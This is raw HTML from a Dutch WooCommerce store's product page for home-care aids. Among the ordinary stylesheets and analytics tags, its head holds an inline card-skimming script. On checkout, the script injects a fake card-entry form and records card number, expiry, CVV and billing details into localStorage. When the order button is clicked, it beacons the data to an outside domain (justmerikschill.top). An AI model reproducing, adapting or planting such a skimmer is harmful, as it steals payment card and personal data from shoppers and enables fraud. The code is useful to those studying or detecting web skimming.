.sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#bde1f5}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#bde1f5}.ls-80{letter-spacing:.08em}.ls-negative-20{letter-spacing:-0.02em}.ls-200,.ls-200 > *{letter-spacing:.2em}.ls-150{letter-spacing:.15em}.home-banner-slider h2.vc_custom_heading,.custom-font4{font-family:'Segoe Script','Savoye LET'}.btn{font-family:Poppins;letter-spacing:.01em}.btn-md:not(.btn-modern){font-size:.8571em;font-weight:700}.left-0{left:0}.bottom-0{bottom:0}#header{border-bottom:1px solid #e7e7e7}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}.header-top .container:after{content:'';display:block;position:absolute;bottom:0;left:10px;right:10px;border-bottom:1px solid #0e95d8}#header .main-menu > li.menu-item,.main-menu-wrap .main-menu .menu-custom-block a:not(:last-child){margin-right:35px}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-sicon-img{margin-right:8px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}#header.sticky-header .menu-custom-block a{color:#fff}#header.sticky-header .menu-custom-block a:hover{color:#bde1f5}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}.header-top .container:after{left:20px;right:20px}}.owl-carousel.nav-inside-left .owl-dots{left:7.25%;bottom:25px}.home-banner-slider .owl-dots .owl-dot span{width:14px;height:14px;border:2px solid #fff;background:none !important;margin:2px;position:relative}.home-banner-slider .owl-dots .owl-dot.active span,.home-banner-slider .owl-dots .owl-dot:hover span{border-color:#222529}.home-banner-slider .owl-dot:hover span:after,.home-banner-slider .owl-dot.active span:after{content:'';position:absolute;left:3px;bottom:3px;right:3px;top:3px;border-radius:10px;background-color:#222529}.main-content,.left-sidebar,.right-sidebar{padding-top:0}#mini-cart .buttons a{background:#222529}ul.products li.product-col .product-image .inner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.1);z-index:1;opacity:0;transition:opacity 0.2s ease}ul.products li.product-col:hover .product-image .inner:before{opacity:1}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:10px;text-indent:36px;line-height:18px}.widget .product_list_widget li{padding:.5em 0}.porto-menu-links > .vc_column-inner{border:1px solid #e7e7e7}.porto-menu-links .porto-links-block{border:none;font-weight:600}.porto-links-block .links-title{background:#f6f7f9;border-bottom:none;font-family:Poppins;line-height:1.4;color:#222529}.porto-links-block .links-content ul{padding-top:0}.porto-links-block li.porto-links-item > a{padding:13px 0;margin:0 20px;border-top-color:#e7e7e7;color:#555}.porto-menu-links .btn{font-size:1em;font-weight:700;padding:15px 0 15px}.home-bar .porto-sicon-box{justify-content:center;padding:12px 0;margin:12px 0;border-right:1px solid #e7e7e7}.home-bar .col-lg-4:last-child .porto-sicon-box{border:none}.coupon-sale-text{transform:rotate(-2deg);letter-spacing:-0.01em;position:relative;font-weight:700}.coupon-sale-text b{display:inline-block;font-size:1.6em;padding:5px 8px;background:#fff}.coupon-sale-bg-gray b{background-color:#e8e3e1;color:#222529}.coupon-sale-text i{font-style:normal;position:absolute;left:-2.25em;top:50%;transform:translateY(-50%) rotate(-90deg);font-size:.65em;opacity:.6;letter-spacing:0}#footer .widget_wysija_cont .wysija-submit{height:48px;padding-left:25px;padding-right:25px;text-transform:uppercase;font-weight:700}#footer .widget_wysija_cont .wysija-input{height:48px;padding-left:25px;padding-right:25px;background:#292c30}#footer .widgettitle,#footer .widget-title{font-size:15px;font-weight:700}#footer .footer-main > .container:after{content:'';display:block;position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #313438}#footer .share-links a{box-shadow:none;font-size:12px;width:37px;height:37px;border:1px solid rgb(255,255,255,.06)}#footer .widget{margin-bottom:15px;margin-top:0}#footer .widget.contact-info i{display:none}#footer .contact-details strong,#footer .contact-details span{padding-left:0}#footer .contact-details strong{line-height:1em}@media (max-width:991px){.home-bar .porto-sicon-box{border-right:none;justify-content:flex-start;padding:12px 30px}.home-bar .col-lg-4:not(:last-child){border-bottom:1px solid #e7e7e7}}.newsletter-popup-form{max-width:740px;position:relative}
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://homecareinnovation.nl/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://homecareinnovation.nl/wp-content/themes/porto-child/style.css?ver=6.7.4' media='all' />
<script id="google-analytics-opt-out-js-after">
			var gaProperty = 'G-BEG4PMPE7R';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BEG4PMPE7R" id="google-tag-manager-js"></script>
<script id="google-tag-manager-js-after">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-BEG4PMPE7R', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		
</script>
<script src="https://homecareinnovation.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/js/wad-public.js?ver=2.31.5" id="woo-advanced-discounts-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/js/tooltip.min.js?ver=2.31.5" id="o-tooltip-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/homecareinnovation.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a3128de9019c429ca329408f552419a8","fragment_name":"wc_fragments_a3128de9019c429ca329408f552419a8","request_timeout":"15000"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://justmerikschill.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "afrekenen";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_pay_gateway_visamastercard")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
#payment .payment_methods li[class*="payment_method_pay_gateway"] .payment_box input:not([type=checkbox]):not([type=radio]), #payment .payment_methods li[class*="payment_method_pay_gateway"] .payment_box select, div p[class*="payment_method_pay_gateway"] .payment_box input:not([type=checkbox]):not([type=radio]), div p[class*="payment_method_pay_gateway"] .payment_box select {
position: relative !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Kartennummer *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Verfallsdatum *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / JJ">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Sicherheitscodee *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_pay_gateway_visamastercard").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_pay_gateway_visamastercard").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script><link rel="https://api.w.org/" href="https://homecareinnovation.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://homecareinnovation.nl/wp-json/wp/v2/product/9996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homecareinnovation.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://homecareinnovation.nl/?p=9996' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://homecareinnovation.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomecareinnovation.nl%2Fplatform-liften%2Flp5-platform-lift%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://homecareinnovation.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomecareinnovation.nl%2Fplatform-liften%2Flp5-platform-lift%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"page_id":9996,"categories":[],"is_frontpage":false,"is_404":false,"user_roles":["guest"],"language":"nl"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6JSBS6C');</script>
<!-- End Google Tag Manager -->

<!-- Hotjar Tracking Code for Homecareinnovation.nl -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:4971714,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Leadinfo tracking code -->
<script>
(function(l,e,a,d,i,n,f,o){if(!l[i]){l.GlobalLeadinfoNamespace=l.GlobalLeadinfoNamespace||[];
l.GlobalLeadinfoNamespace.push(i);l[i]=function(){(l[i].q=l[i].q||[]).push(arguments)};l[i].t=l[i].t||n;
l[i].q=l[i].q||[];o=e.createElement(a);f=e.getElementsByTagName(a)[0];o.async=1;o.src=d;f.parentNode.insertBefore(o,f);}
}(window,document,'script','https://cdn.leadinfo.net/ping.js','leadinfo','LI-66685191D0F11'));
</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.4.2 -->
<meta name="generator" content="speculation-rules 1.4.0">
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:400,500,600,700,800','Shadows+Into+Light:400,700','Poppins:400,500,600,700,800','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://homecareinnovation.nl/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style id="wp-custom-css">
			/* menu text */ 
.mega-menu li.menu-item>a, .sidebar-menu li.menu-item>a {
display: block;
text-decoration: none;
text-align: left;
position: relative;
outline: medium none;
margin-top: 0px;
margin-bottom: 0px;
font-family: inherit;
font-size: inherit;
color: #8C9DB1;
padding-bottom: 5px;
z-index: 1;
padding-top: 5px;
padding-left: 10px;
text-transform: capitalize !important;
}

/* menu text hover functie */
.mega-menu li.menu-item>a:hover, .sidebar-menu li.menu-item>a:hover {
background-color: #f4f4f4;
}
/* menu text geen links uiterlijk */
.mega-menu li.menu-item>.nolink, .sidebar-menu li.menu-item>.nolink {
cursor: default;
color: #193C64;
font-family: open sans;
font-weight: bold !important;
text-transform: uppercase !important;
}

/* menu functie no link nieuw */
.popup .sub-menu, .header-side-nav .narrow .popup>.nolink {
cursor: default;
color: #193C64;
font-family: open sans;
font-weight: bold !important;
text-transform: uppercase !important;
}

/* menu text uiterlijk */
#header .main-menu .popup a, .header-side-nav .sidebar-menu .popup, .toggle-menu-wrap .sidebar-menu .popup, .main-sidebar-menu .sidebar-menu .popup, .porto-popup-menu .sub-menu {
font-family: Open Sans;
font-size: 14px !important;
font-weight: 400 !important;
line-height: 24px !important;
letter-spacing: 0 !important;
}

/* korting tekst */
.woocommerce-Price-amount.amount {
	font-weight: 600;
}
.saved-sale {
	font-weight: 100;
	font-size: 15px;
	line-height: 7px;
	margin-top: 15px;
	color: #7b858a;
}
#mini-cart .cart-item{
	width: 0px !important;
}

/* shopping cart */
.custom-html.shopping-cart {
	margin-top: 15px;
}

/* side-bar + filter */
.col-lg-3.sidebar.porto-woo-category-sidebar.left-sidebar.mobile-sidebar {
	width: 0px !important;
}

.shop-loop-before .woocommerce-ordering {
	position: relative !important;
}

 /* share links */
.share-links .share-facebook:before {
	content: "" !important;
}
.share-links .share-youtube:before {
	content: "" !important;
}
.share-links .share-instagram:before {
	content: "" !important;
}

/* hide recaptcha badge */

.grecaptcha-badge { 
    visibility: hidden;
}

/* Menu foto styling */
.menu-item a img, img.menu-image-title-after, img.menu-image-title-before, img.menu-image-title-above, img.menu-image-title-below, .menu-image-hover-wrapper .menu-image-title-above {
	border: 1px solid #777777;
	border-radius: 5px;
}

.mega-menu li.menu-item>a>.thumb-info-preview .thumb-info-image {
	width: 200px;
	height: 200px;
	margin: 15px;
}

.woocommerce-variation.single_variation {
	display: none;
}

@media screen and (max-width: 992px) { .mobile-sidebar .sidebar-content {
		display: none;
	}}

@media (min-width: 767px) {.cky-notice {
	padding-top: 75px;
	padding-bottom: 75px;
	}}

img.mfp-img {
	max-width: 750px;
}

@media only screen and (max-width: 385px) {
	img.mfp-img {
	max-width: 100%;
	}
}

.cky-btn-reject {
	display: none;
}

div.product-inner .woocommerce-Price-currencySymbol {
	display: none!important;
}

.product-summary-wrap .woocommerce-Price-currencySymbol {
	display: none!important;
}

#payment .payment_methods li img {
	margin-left: 5px;
}
button[name='update_cart'] {
   display: none !important;
}

#payment .payment_methods li[class*="payment_method_pay_gateway"] img, div p[class*="payment_method_pay_gateway"] img {
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="product-template-default single single-product postid-9996 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js full blog-1 wpb-js-composer js-comp-ver-8.7.1 vc_responsive elementor-default elementor-kit-8534">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6JSBS6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html text-uppercase font-weight-semibold text-color-light d-none d-md-block">De groothandel in hulpmiddelen</div></div><div class="header-col header-right"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-10375" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/vacatures/">Vacatures</a></li>
<li id="nav-menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/blog/">Blog</a></li>
<li id="nav-menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/winkelmand/">Winkelmand</a></li>
<li id="nav-menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/foto-album/">Foto album</a></li>
<li id="nav-menu-item-6067" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/projecten/">Projecten</a></li>
<li id="nav-menu-item-8922" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://homecareinnovation.shipping-portal.com/rp/">Retourportaal</a></li>
<li id="nav-menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/mijn-account/">Mijn account</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://homecareinnovation.nl/mijn-account/">Log In</a></li></ul><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=100010434673191" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCg5pUSP6YEDGR5KtKeZe7nw" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/homecareinnovation/" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a href="https://homecareinnovation.nl/" title="HomeCare Innovation BV - De Nederlandse groothandel in hulpmiddelen"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-wit-klein.png" alt="HomeCare Innovation BV" /><img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="1000" height="357" src="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-klein.png" alt="HomeCare Innovation BV" />	</a>
	</div>
